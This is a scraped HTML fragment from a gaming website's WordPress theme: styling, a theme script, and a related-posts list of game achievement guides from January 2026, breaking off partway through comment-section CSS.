<style>.tdi_52 .td-image-wrap{padding-bottom:70%}.tdi_52 .entry-thumb{background-position:center 50%}.tdi_52 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_52 .td-image-container,.ie11 .tdi_52 .td-image-container{flex:0 0 auto}.tdi_52 .td-module-container{flex-direction:row}.tdi_52 .td-module-meta-info{flex:1;padding:0 25px 0 0;display:flex;flex-direction:column;justify-content:initial;border-color:#eaeaea}body .tdi_52 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_52 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_52 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:0;bottom:auto}.tdi_52 .td-post-vid-time{top:0;bottom:auto;display:block}.tdi_52 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_52 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_52 .td-module-container:before{bottom:-20px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:rgba(255,255,255,0.08)}.tdi_52 .entry-thumb,.tdi_52 .td-image-wrap:before,.tdi_52 .td-image-wrap:after,.tdi_52 .entry-thumb:before,.tdi_52 .entry-thumb:after{border-radius:3px}.tdi_52 .td-post-category{margin:0 12px 0 0;padding:2px 0 0;background-color:rgba(117,119,119,0);color:var(--crypto-gaming-pro-accent);font-family:Muli!important;font-size:11px!important;line-height:1.2!important;font-weight:700!important}.tdi_52 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_52 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_52 .td-excerpt{display:none;margin:0 0 30px;column-count:1;column-gap:48px}.tdi_52 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_52 .td-read-more{display:none}.tdi_52 .td-author-date{display:inline}.tdi_52 .td-post-author-name{display:none}.tdi_52 .td-post-date,.tdi_52 .td-post-author-name span{display:inline-block;color:var(--crypto-gaming-pro-dark-gray-text)}.tdi_52 .entry-review-stars{margin:0 0 0 12px;color:var(--crypto-gaming-pro-dark-gray-text)}.tdi_52 .td-icon-star,.tdi_52 .td-icon-star-empty,.tdi_52 .td-icon-star-half{font-size:12px}.tdi_52 .td-module-comments{display:none}.tdi_52 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_52 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_52 .td-post-category:hover{background-color:rgba(117,119,119,0)!important;color:var(--crypto-gaming-pro-white)}.tdi_52 .td-module-title a{color:var(--crypto-gaming-pro-light-gray-text);box-shadow:inset 0 0 0 0 #000}.tdi_52 .td_module_wrap:hover .td-module-title a{color:var(--crypto-gaming-pro-accent)!important}.tdi_52 .entry-title{margin:0 0 8px;font-family:Rajdhani!important;font-size:20px!important;line-height:1.2!important;font-weight:600!important}.tdi_52 .td-editor-date,.tdi_52 .td-editor-date .td-post-author-name a,.tdi_52 .td-editor-date .entry-date,.tdi_52 .td-module-comments a{font-family:Muli!important;font-size:11px!important;line-height:1.2!important;font-weight:700!important}html:not([class*='ie']) .tdi_52 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_52 .td-image-container{flex:0 0 16%;width:16%}.ie10 .tdi_52 .td-image-container,.ie11 .tdi_52 .td-image-container{flex:0 0 auto}.tdi_52 .td-module-meta-info{padding:0 20px 0 0}.tdi_52 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_52 .td-module-container:before{bottom:-15px}.tdi_52 .td-post-category{margin:0 10px 0 0;font-size:10px!important}.tdi_52 .entry-review-stars{margin:0 0 0 10px}.tdi_52 .td-icon-star,.tdi_52 .td-icon-star-empty,.tdi_52 .td-icon-star-half{font-size:11px}.tdi_52 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_52 .entry-title{margin:0 0 6px;font-size:16px!important}.tdi_52 .td-editor-date,.tdi_52 .td-editor-date .td-post-author-name a,.tdi_52 .td-editor-date .entry-date,.tdi_52 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .td-image-container{flex:0 0 16%;width:16%}.ie10 .tdi_52 .td-image-container,.ie11 .tdi_52 .td-image-container{flex:0 0 auto}.tdi_52 .td-module-meta-info{padding:0 15px 0 0}.tdi_52 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_52 .td-module-container:before{bottom:-10px}.tdi_52 .td-post-category{margin:0 8px 0 0;font-size:9px!important}.tdi_52 .entry-review-stars{margin:0 0 0 8px}.tdi_52 .td-icon-star,.tdi_52 .td-icon-star-empty,.tdi_52 .td-icon-star-half{font-size:10.4px}.tdi_52 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_52 .entry-title{margin:0 0 4px;font-size:13px!important}.tdi_52 .td-excerpt{margin:0 0 20px}.tdi_52 .td-editor-date,.tdi_52 .td-editor-date .td-post-author-name a,.tdi_52 .td-editor-date .entry-date,.tdi_52 .td-module-comments a{font-size:9px!important}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_52 .td-module-meta-info{padding:0 20px 0 0}.tdi_52 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_52 .td-module-container:before{bottom:-20px}.tdi_52 .td-post-category{margin:0 10px 0 0;font-size:10px!important}.tdi_52 .entry-review-stars{margin:0 0 0 10px}.tdi_52 .td-icon-star,.tdi_52 .td-icon-star-empty,.tdi_52 .td-icon-star-half{font-size:11px}.tdi_52 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_52 .entry-title{margin:0 0 6px;font-size:18px!important}.tdi_52 .td-editor-date,.tdi_52 .td-editor-date .td-post-author-name a,.tdi_52 .td-editor-date .entry-date,.tdi_52 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"modules_on_row":"","hide_audio":"yes","tdc_css":"[base64]","show_btn":"none","show_com":"none","show_review":"","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNiJ9","image_height":"70","image_size":"td_150x0","meta_info_align":"initial","meta_padding":"eyJhbGwiOiIwIDI1cHggMCAwIiwibGFuZHNjYXBlIjoiMCAyMHB4IDAgMCIsInBvcnRyYWl0IjoiMCAxNXB4IDAgMCIsInBob25lIjoiMCAyMHB4IDAgMCJ9","title_txt":"var(--crypto-gaming-pro-light-gray-text)","title_txt_hover":"var(--crypto-gaming-pro-accent)","date_txt":"var(--crypto-gaming-pro-dark-gray-text)","cat_bg":"rgba(117,119,119,0)","cat_bg_hover":"rgba(117,119,119,0)","cat_txt":"var(--crypto-gaming-pro-accent)","cat_txt_hover":"var(--crypto-gaming-pro-white)","f_title_font_family":"704","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"406","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_cat_font_line_height":"1.2","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_meta_font_line_height":"1.2","f_meta_font_family":"406","f_meta_font_weight":"700","f_cat_font_weight":"700","image_radius":"3","modules_category_padding":"2px 0 0","modules_category_margin":"eyJhbGwiOiIwIDEycHggMCAwIiwibGFuZHNjYXBlIjoiMCAxMHB4IDAgMCIsInBvcnRyYWl0IjoiMCA4cHggMCAwIiwicGhvbmUiOiIwIDEwcHggMCAwIn0=","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBvcnRyYWl0IjoiMCAwIDRweCIsInBob25lIjoiMCAwIDZweCJ9","art_excerpt":"eyJhbGwiOiIwIDAgMzBweCIsInBvcnRyYWl0IjoiMCAwIDIwcHgifQ==","excerpt_middle":"yes","mc1_el":"30","excl_txt":"Exclusive","f_excl_font_family":"406","f_excl_font_weight":"600","f_excl_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTIifQ==","excl_radius":"2","show_excerpt":"none","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiNDAifQ==","excl_bg":"#333333","excl_color":"#ffffff","f_excl_font_line_height":"1.1","excl_padd":"eyJhbGwiOiIycHggNXB4ICIsImxhbmRzY2FwZSI6IjJweCA0cHggMXB4IiwicG9ydHJhaXQiOiIycHggM3B4ICIsInBob25lIjoiMnB4IDRweCAxcHgifQ==","modules_divider":"solid","modules_border_color":"","modules_divider_color":"rgba(255,255,255,0.08)","excl_margin":"eyJsYW5kc2NhcGUiOiIwIDZweCAwIDAiLCJwb3J0cmFpdCI6IjAgNHB4IDAgMCIsInBob25lIjoiMCA2cHggMCAwIn0=","h_effect":"up-shadow","rev_txt":"var(--crypto-gaming-pro-dark-gray-text)","review_size":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMC41IiwicG9ydHJhaXQiOiIwLjIiLCJwaG9uZSI6IjAuNSJ9","review_space":"eyJhbGwiOiIwIDAgMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgOHB4IiwicGhvbmUiOiIwIDAgMCAxMHB4In0=","category_id":"_related_cat","limit":"7","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-12222","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":12222,"live_filter_cur_post_parent_id":0}';
block_tdi_52.td_column_number = "1";
block_tdi_52.block_type = "td_flex_block_1";
block_tdi_52.post_count = "7";
block_tdi_52.found_posts = "1464";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "210";
tdBlocksArray.push(block_tdi_52);
</script><div class="td-block-title-wrap"></div><div id=tdi_52 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lastwordongaming.com/2026/01/23/one-turn-kill-achievements-guide/"  rel="bookmark" class="td-image-wrap " title="One Turn Kill Achievements Guide" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_150x0.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://lastwordongaming.com/2026/01/23/one-turn-kill-achievements-guide/"  rel="bookmark" title="One Turn Kill Achievements Guide">One Turn Kill Achievements Guide</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://lastwordongaming.com/category/game-guides/" class="td-post-category" >Game Guides</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T09:52:50+00:00" >January 23, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lastwordongaming.com/2026/01/22/mio-memories-in-orbit-achievements/"  rel="bookmark" class="td-image-wrap " title="MIO Memories in Orbit Achievements Guide" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_150x0.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://lastwordongaming.com/2026/01/22/mio-memories-in-orbit-achievements/"  rel="bookmark" title="MIO Memories in Orbit Achievements Guide">MIO Memories in Orbit Achievements Guide</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://lastwordongaming.com/category/game-guides/" class="td-post-category" >Game Guides</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T15:24:18+00:00" >January 22, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lastwordongaming.com/2026/01/21/feather-party-achievements-guide/"  rel="bookmark" class="td-image-wrap " title="Feather Party Achievements Guide" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_150x0.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://lastwordongaming.com/2026/01/21/feather-party-achievements-guide/"  rel="bookmark" title="Feather Party Achievements Guide">Feather Party Achievements Guide</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://lastwordongaming.com/category/game-guides/" class="td-post-category" >Game Guides</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:54:08+00:00" >January 21, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lastwordongaming.com/2026/01/20/super-wooden-rally-edge-achievements/"  rel="bookmark" class="td-image-wrap " title="Super Wooden Rally Edge Achievements Guide" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_150x0.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://lastwordongaming.com/2026/01/20/super-wooden-rally-edge-achievements/"  rel="bookmark" title="Super Wooden Rally Edge Achievements Guide">Super Wooden Rally Edge Achievements Guide</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://lastwordongaming.com/category/game-guides/" class="td-post-category" >Game Guides</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:03:26+00:00" >January 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lastwordongaming.com/2026/01/19/kotama-and-academy-citadel-endings/"  rel="bookmark" class="td-image-wrap " title="Kotama and Academy Citadel Endings Guide" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_150x0.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://lastwordongaming.com/2026/01/19/kotama-and-academy-citadel-endings/"  rel="bookmark" title="Kotama and Academy Citadel Endings Guide">Kotama and Academy Citadel Endings Guide</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://lastwordongaming.com/category/game-guides/" class="td-post-category" >Game Guides</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:13:47+00:00" >January 19, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lastwordongaming.com/2026/01/16/kotama-and-academy-citadel-achievements-guide/"  rel="bookmark" class="td-image-wrap " title="Kotama and Academy Citadel Achievements Guide" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_150x0.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://lastwordongaming.com/2026/01/16/kotama-and-academy-citadel-achievements-guide/"  rel="bookmark" title="Kotama and Academy Citadel Achievements Guide">Kotama and Academy Citadel Achievements Guide</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://lastwordongaming.com/category/game-guides/" class="td-post-category" >Game Guides</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:29:43+00:00" >January 16, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lastwordongaming.com/2026/01/15/cozy-caravan-froglet-guide/"  rel="bookmark" class="td-image-wrap " title="Cozy Caravan Froglet Guide" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_150x0.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://lastwordongaming.com/2026/01/15/cozy-caravan-froglet-guide/"  rel="bookmark" title="Cozy Caravan Froglet Guide">Cozy Caravan Froglet Guide</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://lastwordongaming.com/category/game-guides/" class="td-post-category" >Game Guides</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:05:18+00:00" >January 15, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_53" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row" >
<style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:block}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:table}@media (min-width:768px){.tdi_54{margin-left:-40px;margin-right:-40px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_54{margin-left:-30px;margin-right:-30px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_54{margin-left:-25px;margin-right:-25px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}}@media (max-width:767px){.tdi_54,.tdi_54 .tdc-columns{display:flex;flex-direction:column-reverse;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:none}}.tdi_54{padding-top:40px!important;padding-right:50px!important;padding-bottom:80px!important;padding-left:50px!important}.tdi_54 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_54{padding-top:20px!important;padding-right:40px!important;padding-bottom:60px!important;padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{padding-top:15px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_54{padding-top:20px!important;padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important}}</style><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_56{margin-bottom:40px!important}}</style><div class="wpb_wrapper" >

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_57 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_57" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_57 .td-block-title>*,.td-theme-wrap .tdi_57 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_57 .td-subcat-item a:hover,.td-theme-wrap .tdi_57 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_57 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_57 .td-subcat-dropdown:hover .td-subcat-more i{color:var(--crypto-gaming-pro-white)}.td-theme-wrap .tdi_57 .td-subcat-dropdown ul:after{background-color:var(--crypto-gaming-pro-white)}.td-theme-wrap .tdi_57 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_57 .td_quote_on_blocks,.td-theme-wrap .tdi_57 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_57 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_57 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_57 .td-instagram-user a{color:var(--crypto-gaming-pro-white)}.td-theme-wrap .tdi_57 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_57 .td-load-more-wrap a:hover{background-color:var(--crypto-gaming-pro-white);border-color:var(--crypto-gaming-pro-white)}.td-theme-wrap .tdi_57 